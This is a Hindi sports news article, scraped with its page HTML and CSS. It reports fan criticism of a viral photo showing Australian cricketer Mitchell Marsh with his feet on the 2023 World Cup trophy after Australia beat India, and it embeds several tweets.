https://www.themidpost.in/sports/%e0%a4%91%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b2%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%88-%e0%a4%96%e0%a4%bf%e0%a4%b2%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a4%bf%e0%a4%b6/91083/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_102" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_103 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-top:0px!important;border-style:none!important;border-color:#888888!important;border-width:0!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.5!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_103 h1{font-family:Noto Sans Devanagari!important;font-weight:600!important}.tdi_103 h2{font-family:Noto Sans Devanagari!important;font-weight:600!important}.tdi_103 h3:not(.tds-locker-title){font-family:Noto Sans Devanagari!important;font-weight:600!important}.tdi_103 h4{font-family:Noto Sans Devanagari!important;font-size:19px!important;font-weight:600!important}.tdi_103 h5{font-family:Noto Sans Devanagari!important}.tdi_103 h6{font-family:Noto Sans Devanagari!important}.tdi_103 li{font-family:Noto Sans Devanagari!important}.tdi_103 .wp-block-buttons>.wp-block-button .wp-block-button__link,.tdi_103 .td_default_btn,.tdi_103 .td_round_btn,.tdi_103 .td_outlined_btn,.tdi_103 .td_shadow_btn,.tdi_103 .td_3D_btn{font-family:Noto Sans Devanagari!important}.tdi_103 .tdb-block-inner blockquote p{font-family:Noto Sans Devanagari!important;font-size:26px!important;line-height:1.3!important;letter-spacing:-1.6px!important;color:#dd9933}.tdi_103 .wp-caption-text,.tdi_103 figcaption{font-family:Noto Serif Devanagari!important}.tdi_103,.tdi_103 p{color:#161616}.tdi_103 h1,.tdi_103 h2,.tdi_103 h3:not(.tds-locker-title),.tdi_103 h4,.tdi_103 h5,.tdi_103 h6{color:#000000}.tdi_103 a:not(.wp-block-button__link){color:#dd9933}.tdi_103 a:not(.wp-block-button__link):hover{color:#000000}.tdi_103 .page-nav a,.tdi_103 .page-nav span,.tdi_103 .page-nav>div{font-family:Noto Sans Devanagari!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_103,.tdi_103>p,.tdi_103 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_103 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p>कल मतलब की रविवार को ऑस्ट्रेलियाई टीम ने करोड़ों भारतीय फैंस का दिल तोड़ दिया। फाइनल मैच में टीम इंडिया को हराकर ऑस्ट्रलिया ने एक बार फिर विश्वकप की ट्रॉफी को अपने नाम कर लिया। भारतीय टीम विश्वकप के मंजिल के इतने करीब आकर हार गई, जिसके बाद देशवासियों में मायूसी का माहौल है। ऑस्ट्रेलिया की टीम 6वीं बार आईसीसी वनडे विश्वकप की ट्रॉफी जीतने में कामयाब रही है।</p>
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-91085" src="https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-14.24.31-170x300.jpeg" alt="" width="294" height="519" srcset="https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-14.24.31-170x300.jpeg 170w, https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-14.24.31-579x1024.jpeg 579w, https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-14.24.31-768x1358.jpeg 768w, https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-14.24.31-869x1536.jpeg 869w, https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-14.24.31-150x265.jpeg 150w, https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-14.24.31-300x530.jpeg 300w, https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-14.24.31-696x1230.jpeg 696w, https://www.themidpost.in/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-20-at-14.24.31.jpeg 905w" sizes="(max-width: 294px) 100vw, 294px" /><br />
<strong>ट्रॉफी पर पैर रखे मार्श की फोटो वायरल</strong><br />
वहीं ऑस्ट्रलियाई क्रिकेट टीम वर्ल्ड कप की जीत का जमकर जश्न मना रहे हैं। कोई खिलाड़ी डांस कर रहा है तो कोई खिलाड़ी ट्रॉफी को चुमता नजर आ रहा है। सोशल मीडिया पर हर तरफ जश्न की फोटो और वीडियो देखने को मिल रही हैं। लेकिन इस बीच ऑस्ट्रलिया क्रिकेट टीम के खिलाड़ी मिशेल मार्श की एक फोटो तेजी से वायरल हो रही है। इस फोटो को पेट कमिंस ने अपने इंस्टाग्राम पर एक स्टोरी पर शेयर किया है।</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">How you see it  ,dominance or disrespectful ? <a href="https://twitter.com/hashtag/MitchellMarsh?src=hash&amp;ref_src=twsrc%5Etfw">#MitchellMarsh</a> <a href="https://t.co/54dQfWoJaC">pic.twitter.com/54dQfWoJaC</a></p>
<p>&mdash; Anurag Meena (@Anurag_4M) <a href="https://twitter.com/Anurag_4M/status/1726517488572338337?ref_src=twsrc%5Etfw">November 20, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>क्रिकेट फैंस ने की आलोचना</strong><br />
वायरल फोटो में दिख रहा है कि कैसे मिशेल मार्श वर्ल्ड कप ट्रॉफी के ऊपर पैर रखकर बैठे हैं। अर्जेंटीना के मेसी ने जब फीफा विश्व कप का खिताब जीता था तो अगले दिन वो ट्रॉफी को अपने पास रखकर सोते दिखाई दे रहे थे। फैंस ने इसी की तुलना मिचेल मार्श से की। फैंस का कहना है कि मिचेल मार्श को ट्रॉफी पर पैर नहीं रखना चाहिए। कल के मैच में मिचेल मार्श 15 रन बनाए थे और 2 ओवर डालकर उन्होंने 5 रन दिए।</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Someone who didn&#39;t deserve it got the World Cup trophy like <a href="https://twitter.com/hashtag/MitchellMarsh?src=hash&amp;ref_src=twsrc%5Etfw">#MitchellMarsh</a> 👞</p>
<p>Bro,show some respect to the <a href="https://twitter.com/hashtag/WorldsCup?src=hash&amp;ref_src=twsrc%5Etfw">#WorldsCup</a> trophy. Ask Indian fans or <a href="https://twitter.com/hashtag/TeamIndia?src=hash&amp;ref_src=twsrc%5Etfw">#TeamIndia</a> 🇮🇳about the value of this trophy🏆💔<a href="https://twitter.com/hashtag/INDvAUS?src=hash&amp;ref_src=twsrc%5Etfw">#INDvAUS</a> <a href="https://twitter.com/hashtag/Worldcupfinal2023?src=hash&amp;ref_src=twsrc%5Etfw">#Worldcupfinal2023</a><a href="https://twitter.com/hashtag/ProudIndian?src=hash&amp;ref_src=twsrc%5Etfw">#ProudIndian</a> <a href="https://twitter.com/ICCMediaComms?ref_src=twsrc%5Etfw">@ICCMediaComms</a> <a href="https://twitter.com/AusWomenCricket?ref_src=twsrc%5Etfw">@AusWomenCricket</a> <a href="https://twitter.com/CricketAus?ref_src=twsrc%5Etfw">@CricketAus</a> <a href="https://t.co/duO4b6f8l4">pic.twitter.com/duO4b6f8l4</a></p>
<p>&mdash; Sathish/Tamizhan💪🤘 (@kicchasathi) <a href="https://twitter.com/kicchasathi/status/1726520348634661161?ref_src=twsrc%5Etfw">November 20, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>सोशल मीडिया पर लोगों ने निकाली भड़ास</strong><br />
फोटो के सामने आते ही लोगों ने सोशल मीडिया पर इसे शेयर करना शुरू कर दिया और जमकर ट्रोल किया। यूजर्स मिशेल मार्श से काफी नाराज हैं और उनका कहना है कि ऐसी हरकत करके मिशेल मार्श ने ट्रॉफी का अपमान किया है। मिशेल की फोटो को लेकर खूब मीम्स भी बन रहे हैं और यूजर्स कमेंटस के जरिए अपनी भड़ास निकाल रहे हैं।</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">This is life</p>
<p>Value of something    Value of something<br />When u have it:             When you need it: <a href="https://twitter.com/hashtag/INDvAUSFinal?src=hash&amp;ref_src=twsrc%5Etfw">#INDvAUSFinal</a> <a href="https://twitter.com/hashtag/RohitSharma?src=hash&amp;ref_src=twsrc%5Etfw">#RohitSharma</a> <a href="https://twitter.com/hashtag/MitchellMarsh?src=hash&amp;ref_src=twsrc%5Etfw">#MitchellMarsh</a> <a href="https://t.co/fuoYTFVOpp">pic.twitter.com/fuoYTFVOpp</a></p>
<p>&mdash; Divya Khanna (@divyakhanna97) <a href="https://twitter.com/divyakhanna97/status/1726514212858700185?ref_src=twsrc%5Etfw">November 20, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>एक यूजर ने लिखा कि अगर इन्हें वर्ल्ड कप की रिस्पेक्ट नहीं है तो ये जीत के भी हारे हुए लोग हैं। एक यूजर ने लिखा, ऑस्ट्रलिया क्रिकेट टीम का ये घमंड जल्द ही टूटेगा और उनकी हालत वही होगी जो आज जिम्बाब्वे की है।</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-bottom:0px!important}@media (max-width:767px){.tdi_104{margin-bottom:40px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_104 span{margin-right:15px;padding:0px;color:#000000;background-color:rgba(255,255,255,0);font-family:Oswald!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_104 a{margin-right:6px;padding:5px 20px;border:0px solid #ededed;color:#ffffff;background-color:#ea1717;font-family:Oswald!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}.tdi_104 a:hover{color:#ffffff;background-color:#000000}.tdi_104 a,.tdi_104 span{border-radius:100px}@media (min-width:1019px) and (max-width:1140px){.tdi_104 a{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_104 a{padding:3px 16px;border:0px solid #ededed;font-size:14px!important}.tdi_104 span{font-size:14px!important}}@media (max-width:767px){.tdi_104 a{padding:2px 14px;border:0px solid #ededed;font-size:14px!important}.tdi_104 span{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags:</span></li><li><a href="https://www.themidpost.in/tag/australia-world-cup-winners/">australia world cup winners</a></li><li><a href="https://www.themidpost.in/tag/mitchell-marsh-disrespect-trophy/">mitchell marsh disrespect trophy</a></li><li><a href="https://www.themidpost.in/tag/mitchell-marsh-trophy-photo/">mitchell marsh trophy photo</a></li></ul></div></div><div class="td_block_wrap tdb_single_date tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-bottom:0px!important;padding-top:30px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:15px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}@media (max-width:767px){.tdi_105{padding-right:5px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_105 svg{width:14px}.tdi_105 .tdb-date-icon{margin-right:5px}.tdi_105{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_105 svg,.tdi_105 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_105{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{font-size:14px!important}}</style>
<div class="tdi_105_rand_style td-element-style"><style>
.tdi_105_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-20T14:26:28+05:30">November 20, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>.tdi_106{justify-content:center!important;text-align:center!important;position:relative}@media(min-width:1141px){.tdi_106{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_106{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{display:none!important}}@media (max-width:767px){.tdi_106{margin-bottom:0px!important;padding-right:5px!important;padding-bottom:20px!important;padding-left:5px!important}}</style>
<style>.tdi_106 .tdb-block-inner{justify-content:center}.tdi_106 .tdb-author-name-wrap{flex-direction:column;align-items:stretch}.tdi_106 .avatar{width:40px;height:40px;margin-right:10px;border-radius:50%}.tdi_106 .tdb-author-by{color:#000000}.tdi_106 .tdb-author-name{color:#ea1717;font-family:Oswald!important;font-size:18px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_106 .tdb-author-name:hover{color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdb-author-name{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdb-author-name{font-size:12px!important}}</style>
<div class="tdi_106_rand_style td-element-style"><style>
.tdi_106_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.themidpost.in/author/tabassum/" title="Tabassum khan"><img alt='Tabassum khan' src='https://secure.gravatar.com/avatar/b82f1081e10db715284a27ce3260f6203c9b2175b1a2114c107e5cea3c960448?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b82f1081e10db715284a27ce3260f6203c9b2175b1a2114c107e5cea3c960448?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.themidpost.in/author/tabassum/">Tabassum khan</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_107 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:30px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_107{display:none!important}}@media (max-width:767px){.tdi_107{margin-bottom:0px!important;padding-right:5px!important;padding-left:5px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-bottom:24px!important;padding-right:15px!important;padding-bottom:30px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-bottom:20px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}</style>
<div class="tdi_107_rand_style td-element-style"><style>
.tdi_107_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div>
<style>.tdi_108 .tdm-social-item i{font-size:15px;vertical-align:middle}.tdi_108 .tdm-social-item i.td-icon-linkedin,.tdi_108 .tdm-social-item i.td-icon-pinterest,.tdi_108 .tdm-social-item i.td-icon-blogger,.tdi_108 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_108 .tdm-social-item{width:33px;height:33px;line-height:33px;margin:2.5px 5px 2.5px 0}.tdi_108 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_108 .tdm-social-item{background-color:#ea1717}body .tdi_108 .tdm-social-item-wrap:hover .tdm-social-item{background:#000000}.tdi_108 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_108 .tdm-social-item i.td-icon-linkedin,.tdi_108 .tdm-social-item i.td-icon-pinterest,.tdi_108 .tdm-social-item i.td-icon-blogger,.tdi_108 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_108 .tdm-social-item{width:24px;height:24px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_108 .tdm-social-item i.td-icon-linkedin,.tdi_108 .tdm-social-item i.td-icon-pinterest,.tdi_108 .tdm-social-item i.td-icon-blogger,.tdi_108 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_108 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2px 4px 2px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_108"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_110  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_110{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_110,.tdi_110 .tdc-inner-columns{display:block}.tdi_110 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112 .vc_column-inner>.wpb_wrapper,.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_112 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_113 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdb-single-related-posts"  data-td-block-uid="tdi_113" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_113 .td-block-title>*:before,.tdi_113 .td-block-title>*:after{background-color:#dd9933!important}.tdi_113{margin-bottom:0px!important;border-style:none!important;border-color:#888888!important;border-width:0!important}@media (max-width:767px){.tdi_113{margin-bottom:48px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_113 .td-image-wrap{padding-bottom:50%}.tdi_113 .td-image-container{flex:0 0 35%;width:35%;display:block;order:0}.tdi_113 .entry-thumb{background-position:center 100%}.tdi_113 .td-module-container{flex-direction:row;align-items:center;flex-grow:1}.tdi_113 .td-module-meta-info{padding:5px 5px 5px 20px;border-color:#eaeaea}.tdi_113 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#161616}.tdi_113 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px;display:flex}.tdi_113 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_113 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_113 .entry-thumb,.tdi_113 .entry-thumb:before,.tdi_113 .entry-thumb:after{border-radius:5px}.tdi_113 .td-post-vid-time{display:block}.tdi_113 .td-post-category{padding:0px;display:inline-block;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Noto Sans Devanagari!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_113 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Noto Sans Devanagari!important}.tdi_113 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_113 .td-read-more{display:none}.tdi_113 .td-post-author-name{display:none}.tdi_113 .td-post-date,.tdi_113 .td-post-author-name span{display:none}.tdi_113 .td-module-comments{display:none}.tdi_113 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_113 .td_module_wrap:hover .td-module-title a{color:#dd9933!important}.tdi_113 .entry-title{margin:10px 0 0 0;font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_113 .block-title a,.tdi_113 .block-title span,.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:26px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_113 .td-subcat-list a,.tdi_113 .td-subcat-dropdown span,.tdi_113 .td-subcat-dropdown a{font-family:Noto Sans Devanagari!important}.tdi_113 .td-editor-date,.tdi_113 .td-editor-date .entry-date,.tdi_113 .td-post-author-name a,.tdi_113 .td-module-comments a{font-family:Noto Sans 